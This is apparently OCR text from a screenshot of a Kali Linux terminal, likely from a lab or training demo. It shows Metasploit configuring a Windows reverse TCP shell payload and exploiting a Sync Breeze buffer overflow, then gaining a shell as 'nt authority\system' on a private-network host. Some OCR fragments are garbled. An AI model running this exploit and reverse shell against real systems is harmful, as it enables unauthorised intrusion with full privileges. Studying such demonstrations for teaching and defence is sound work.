 kali@kali: ~
04:03 PM
71%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Payload options (windows/shell_reverse_tcp):
Metasploit Payloads
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Non-Staged
Staged
Exploit target:
Id Name
-- ----
0 Automatic
• windows/shell_reverse_tcp
(non-staged)
msf6 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.10:56769) at 2021-03-17 15:58:26 -0400
Nakerah Network
C:\Windows\system32>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
@Limbo0x01
5
C:\Windows\system32>